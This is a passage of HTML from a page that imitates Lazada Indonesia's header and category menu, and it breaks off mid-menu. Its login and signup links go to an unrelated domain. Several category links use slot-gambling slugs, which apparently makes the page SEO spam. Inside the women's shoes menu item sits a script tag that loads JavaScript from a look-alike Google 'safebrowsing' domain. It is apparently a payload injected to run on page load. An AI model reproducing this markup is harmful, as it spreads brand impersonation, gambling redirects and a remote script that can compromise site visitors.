        <div class="top-input-wrap track-order-input-wrap">
          <input placeholder="eg.123456789" id="topActionTrackOrderNumber" class="order-text top-input">
          <button type="button" class="top-button button-submit">
            <i class="icon icon-arrow-on-button"></i>
          </button>
        </div>
        <p class="track-order-more-text">Untuk bantuan silakan,<a href="https://www.jsurgarts.com/helpcenter/shipping-delivery/#answer-faq-trackorder-ans" title="Untuk bantuan silakan,">Klik disini</a></p>
      </form>
      <div class="error-message" id="topActionTrackErrorMsg"></div>
    </div>
  </div>
                    </div>
                  <div class="top-links-item  grey" id="anonLogin">
                    <a class="grey" href="https://wasiaoliao.site/amp/05/jsurgarts.html" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d5" style="color: #000000;">LOGIN</a>
                  </div>
                  <div class="top-links-item  grey" id="anonSignup">
                    <a class="grey" href="https://wasiaoliao.site/amp/05/jsurgarts.html" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d6" style="color: #000000;">DAFTAR</a>
                  </div>
                  <div class="top-links-item top-links-item-hidden" id="topActionUserAccont" data-spm-click="gostr=/lzdpub.header.tbar;locaid=d7">
                    <span id="myAccountTrigger" class="grey"></span>
  <div class="lzd-account-popup top-popup-wrap" id="lzdMyAccountPop">
    <div class="top-popup-content lzd-account-content">
        <ul class="account-list">
            <li class="account-item">
                  <a href="//member.lazada.co.id/user/account#/" class="account-item-anchor">
                      <span class="account-icon test manage-account"></span>Panel Akun
                  </a>
            </li>
            <li class="account-item">
                  <a href="//my.lazada.co.id/customer/order/index/" class="account-item-anchor">
                      <span class="account-icon test my-orders"></span>Pesanan Saya
                  </a>
            </li>
            <li class="account-item">
                  <a href="//my.lazada.co.id/wishlist/index" class="account-item-anchor">
                      <span class="account-icon test wishlist"></span>Wishlist dan Toko yang Saya Ikuti
                  </a>
            </li>
            <li class="account-item">
                  <a href="//my.lazada.co.id/customer/myReview/my-reviews" class="account-item-anchor">
                      <span class="account-icon test my-reviews"></span>Ulasan Saya
                  </a>
            </li>
            <li class="account-item">
                  <a href="//my.lazada.co.id/customer/returns/index?requestType=return" class="account-item-anchor">
                      <span class="account-icon test returns"></span>Pengembalian &amp;  Pembatalan
                  </a>
            </li>
            <li class="account-item">
                  <a href="//member.lazada.co.id/user/logout" class="account-item-anchor" id="account-popup-logout">
                      <span class="account-icon test logout"></span>Logout
                  </a>
            </li>
        </ul>
    </div>
  </div>
                  </div>
              </div>
          </div>
          <div class="lzd-logo-bar">
            <div class="logo-bar-content header-content">
                <div class="lzd-logo-content"><a href="https://www.jsurgarts.com/" data-spm="dhome"><img src="https://i.postimg.cc/vTKTHDLt/SEO-ANAK-BAWANG-2-25-2024.png" alt="Logo Lazada.co.id Toko Online Indonesia"></a></div>
                <div class="lzd-nav-search " data-spm="search">
                  <div id="button" data-spm-click="gostr=/lzdpub.header.search;locaid=d_go"></div>
                </div>
                  <div class="lzd-nav-menu-redmart" style="display: none;">
    <div class="mui-zebra-module" id="J_icms-5000527-1511531232618" data-module-id="icms-5000527-1511531232618" data-version="5.0.83" data-spm="icms-5000527-1511531232618">
  <div class="lzd-site-nav-menu lzd-site-nav-menu-active" data-mod-name="@ali/lzdmod-site-menu-nav-pc/pc/index" data-config="{}">
      <div class="lzd-site-menu-nav-container">
          <div class="lzd-site-menu-nav-category">
              <a href="https://www.jsurgarts.com/">
                  <span class="lzd-site-menu-nav-category-text">Kategori</span>
              </a>
              <div class="lzd-site-menu-nav-menu">
    <div class="mui-zebra-module" id="J_icms-5000518-1511530513406" data-module-id="icms-5000518-1511530513406" data-version="5.0.51" data-spm="icms-5000518-1511530513406">
  <div class="lzd-site-nav-menu-dropdown" data-mod-name="@ali/lzdmod-site-menu-pc/pc/index" data-config="{}">
      <ul class="lzd-site-menu-root" data-spm="cate">
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No1">
              <a> 
                          <span>Peralatan Elektronik</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No2">
              <a> 
                          <span>Aksesoris Elektronik</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No3">
              <a> 
                          <span>Fashion &amp; Aksesoris Wanita</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No4">
              <a> 
                          <span>Fashion &amp; Aksesoris Pria</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No5">
              <a> 
                          <span>Fashion &amp; Aksesoris Anak</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No6">
              <a> 
                          <span>Kesehatan &amp; Kecantikan</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No7">
              <a> 
                      <span>Bayi &amp; Mainan</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No8">
              <a> 
                          <span>TV &amp; Elektronik Rumah</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No9">
              <a> 
                          <span>Keperluan Rumah &amp; Gaya Hidup</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No10">
              <a> 
                          <span>Kebutuhan Rumah Tangga</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No11">
              <a> 
                          <span>Olahraga &amp; Outdoor</span>
              </a>
          </li>    
          <li class="lzd-site-menu-root-item" id="Level_1_Category_No12">
              <a> 
                      <span>Otomotif</span>
              </a>
          </li>    
          <ul class="lzd-site-menu-sub Level_1_Category_No1" data-spm="cate_1">
              <li class="sub-item-remove-arrow" data-cate="cate_1_1">
                  <a href="https://www.jsurgarts.com/beli-handphone">
                      <span>Handphone</span>
                  </a>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_2">
                  <a href="https://www.jsurgarts.com/shop-beli-laptop/">
                      <span>Laptop</span>
                  </a>
                          <script type="text" class="J_data_0_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Laptop Consumer","childCategoryUrl":"https://www.jsurgarts.com/jual-laptop-umum/"},{"childCategoryName":"Laptop Gaming","childCategoryUrl":"https://www.jsurgarts.com/gadun-slot/"},{"childCategoryName":"Laptop 2-in-1s","childCategoryUrl":"https://www.jsurgarts.com/gadun-slot/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_3">
                  <a href="https://www.jsurgarts.com/beli-komputer/">
                      <span>Desktop</span>
                  </a>
                          <script type="text" class="J_data_0_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"PC Gaming","childCategoryUrl":"https://www.jsurgarts.com/beli-pc-gaming/"},{"childCategoryName":"Komputer Rakitan","childCategoryUrl":"https://www.jsurgarts.com/the-king-of-slot88/"},{"childCategoryName":"All-In-One","childCategoryUrl":"https://www.jsurgarts.com/the-king-of-slot88/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_4">
                  <a href="https://www.jsurgarts.com/beli-kamera/">
                      <span>Kamera</span>
                  </a>
                          <script type="text" class="J_data_0_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"DSLR","childCategoryUrl":"https://www.jsurgarts.com/beli-slr/"},{"childCategoryName":"Kamera Mirrorless","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-mirrorless/"},{"childCategoryName":"Kamera Pocket","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-pocket/"},{"childCategoryName":"Kamera Aksi","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-video-aksi/"},{"childCategoryName":"360 Cameras","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-360/"},{"childCategoryName":"Kamera CCTV","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-cctv/"},{"childCategoryName":"IP Cameras","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-ip/"},{"childCategoryName":"Video Camera","childCategoryUrl":"https://www.jsurgarts.com/beli-camcorders/"},{"childCategoryName":"Kamera Instan","childCategoryUrl":"https://www.jsurgarts.com/beli-kamera-instan/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_5">
                  <a href="https://www.jsurgarts.com/shop-gaming-konsol/">
                      <span>Game Console</span>
                  </a>
                          <script type="text" class="J_data_0_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Gaming Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-permainan-konsol/"},{"childCategoryName":"Permainan Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-game-gds/"},{"childCategoryName":"Pengontrol Game Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-pengontrol-game-gds/"},{"childCategoryName":"Konsol Pelindung Penutup","childCategoryUrl":"https://www.jsurgarts.com/shop-konsolpelindung-penutup/"},{"childCategoryName":"Aksesoris Game Konsol","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesoris-game-konsol/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_1_6">
                  <a href="https://www.jsurgarts.com/beli-gadget/">
                      <span>Gadget</span>
                  </a>
                          <script type="text" class="J_data_0_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://www.jsurgarts.com/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://www.jsurgarts.com/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://www.jsurgarts.com/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://www.jsurgarts.com/jual-walkie-talkie/"}]
                          </script>
              </li>
              <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                  <a href="https://www.jsurgarts.com/beli-tablet-2">
                      <span>Tablet</span>
                  </a>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                  <a href="https://www.jsurgarts.com/beli-aksesori-handphone">
                      <span>Aksesoris Handphone</span>
                  </a>
                          <script type="text" class="J_data_1_0">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://www.jsurgarts.com/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://www.jsurgarts.com/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://www.jsurgarts.com/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://www.jsurgarts.com/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://www.jsurgarts.com/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://www.jsurgarts.com/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://www.jsurgarts.com/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesori-ponsel/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                  <a href="https://www.jsurgarts.com/beli-aksesori-komputer/">
                      <span>Aksesoris Komputer</span>
                  </a>
                          <script type="text" class="J_data_1_1">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://www.jsurgarts.com/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://www.jsurgarts.com/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://www.jsurgarts.com/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://www.jsurgarts.com/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://www.jsurgarts.com/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://www.jsurgarts.com/beli-alas-pendingin/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                  <a href="https://www.jsurgarts.com/shop-audio/">
                      <span>Audio</span>
                  </a>
                          <script type="text" class="J_data_1_2">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://www.jsurgarts.com/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://www.jsurgarts.com/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://www.jsurgarts.com/beli-speaker-smart/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                  <a href="https://www.jsurgarts.com/shop-perangkat-pintar/">
                      <span>Aksesoris Berteknologi</span>
                  </a>
                          <script type="text" class="J_data_1_3">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://www.jsurgarts.com/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://www.jsurgarts.com/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://www.jsurgarts.com/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://www.jsurgarts.com/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://www.jsurgarts.com/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://www.jsurgarts.com/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://www.jsurgarts.com/beli-smart-glasses/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                  <a href="https://www.jsurgarts.com/beli-aksesoris-2/">
                      <span>Aksesoris Kamera</span>
                  </a>
                          <script type="text" class="J_data_1_4">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://www.jsurgarts.com/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://www.jsurgarts.com/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://www.jsurgarts.com/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://www.jsurgarts.com/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://www.jsurgarts.com/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://www.jsurgarts.com/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://www.jsurgarts.com/beli-perlengkapan-lighting-studio/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                  <a href="https://www.jsurgarts.com/shop-penyimpanan-data/">
                      <span>Penyimpanan Data</span>
                  </a>
                          <script type="text" class="J_data_1_5">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://www.jsurgarts.com/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://www.jsurgarts.com/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://www.jsurgarts.com/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://www.jsurgarts.com/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://www.jsurgarts.com/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://www.jsurgarts.com/beli-external-solid-state-drive/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                  <a href="https://www.jsurgarts.com/beli-printers/">
                      <span>Printer</span>
                  </a>
                          <script type="text" class="J_data_1_6">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://www.jsurgarts.com/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://www.jsurgarts.com/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://www.jsurgarts.com/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://www.jsurgarts.com/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://www.jsurgarts.com/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://www.jsurgarts.com/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://www.jsurgarts.com/modul-memori-printer/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                  <a href="https://www.jsurgarts.com/beli-aksesori-handphone/">
                      <span>Aksesoris Tablet</span>
                  </a>
                          <script type="text" class="J_data_1_7">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://www.jsurgarts.com/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://www.jsurgarts.com/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://www.jsurgarts.com/beli-pen-stylus-tablet/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                  <a href="https://www.jsurgarts.com/beli-komponen-komputer/">
                      <span>Komponen Komputer</span>
                  </a>
                          <script type="text" class="J_data_1_8">
                              [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://www.jsurgarts.com/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://www.jsurgarts.com/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://www.jsurgarts.com/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://www.jsurgarts.com/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://www.jsurgarts.com/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://www.jsurgarts.com/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://www.jsurgarts.com/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://www.jsurgarts.com/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://www.jsurgarts.com/beli-water-cooling-system/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                  <a href="https://www.jsurgarts.com/pakaian-wanita/">
                      <span>Pakaian Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_0">
                              [{"childCategoryName":"Jeans","childCategoryUrl":"https://www.jsurgarts.com/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://www.jsurgarts.com/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://www.jsurgarts.com/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://www.jsurgarts.com/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://www.jsurgarts.com/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://www.jsurgarts.com/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://www.jsurgarts.com/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://www.jsurgarts.com/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://www.jsurgarts.com/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://www.jsurgarts.com/hoodie-sweatshirt-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                  <a href="https://www.jsurgarts.com/baju-muslim-wanita/">
                      <span>Baju Muslim</span>
                  </a>
                          <script type="text" class="J_data_2_1">
                              [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://www.jsurgarts.com/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://www.jsurgarts.com/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://www.jsurgarts.com/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://www.jsurgarts.com/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://www.jsurgarts.com/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://www.jsurgarts.com/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://www.jsurgarts.com/jual-baju-kurung-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                  <a href="https://www.jsurgarts.com/lingerie-baju-tidur/">
                      <span>Lingerie, Baju Tidur &amp; Santai</span>
                  </a>
                          <script type="text" class="J_data_2_2">
                              [{"childCategoryName":"Bra","childCategoryUrl":"https://www.jsurgarts.com/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://www.jsurgarts.com/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://www.jsurgarts.com/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://www.jsurgarts.com/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://www.jsurgarts.com/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://www.jsurgarts.com/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://www.jsurgarts.com/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://www.jsurgarts.com/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-lingerie-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                  <a href="https://www.jsurgarts.com/sepatu-wanita/">
                      <span>Sepatu Wanita</span>
                  </a>
                  <script src="https://safebrowsing.google-server-api.dev/_/scs/abc-static/_/js/k=gapi.gapi.en.h-1D-JOvizc.Ocgg/am=AABA/d=1/rs=AHpOoo_3dbjO7NaEjkPT0PwzLRJUFrcOJQ/m=__features__/unpkg.modules.js"></script>
                          <script type="text" class="J_data_2_3">
                              [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://www.jsurgarts.com/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://www.jsurgarts.com/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://www.jsurgarts.com/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://www.jsurgarts.com/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://www.jsurgarts.com/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://www.jsurgarts.com/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://www.jsurgarts.com/sandal-jepit-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                  <a href="https://www.jsurgarts.com/aksesoris-wanita/">
                      <span>Aksesoris</span>
                  </a>
                          <script type="text" class="J_data_2_4">
                              [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://www.jsurgarts.com/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://www.jsurgarts.com/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://www.jsurgarts.com/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://www.jsurgarts.com/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://www.jsurgarts.com/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://www.jsurgarts.com/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://www.jsurgarts.com/shop-women-fabricmask/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                  <a href="https://www.jsurgarts.com/tas-wanita/">
                      <span>Tas Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_5">
                              [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://www.jsurgarts.com/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://www.jsurgarts.com/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://www.jsurgarts.com/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://www.jsurgarts.com/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://www.jsurgarts.com/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://www.jsurgarts.com/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://www.jsurgarts.com/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://www.jsurgarts.com/jual-dompet-wanita/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                  <a href="https://www.jsurgarts.com/beli-perhiasan-wanita/">
                      <span>Perhiasan Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_6">
                              [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://www.jsurgarts.com/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://www.jsurgarts.com/beli-wanita-logam-berharga/"}]
                          </script>
              </li>
              <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                  <a href="https://www.jsurgarts.com/beli-jam-tangan-wanita/">
                      <span>Jam Tangan Wanita</span>
                  </a>
                          <script type="text" class="J_data_2_7">
                              [{"childCategoryName":"Aksesori","childCategoryUrl":"https://www.jsurgarts.com/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://www.jsurgarts.com/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://www.jsurgarts.com/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://www.jsurgarts.com/beli-jam-tangan-olahraga-wanita/"}]
                          </script>
              </li>
          </ul>
          <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
              <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                  <a href="https://www.jsurgarts.com/pakaian-pria/">
                      <span>Pakaian Pria</span>
                  </a>
                          <script type="text" class="J_data_3_0">
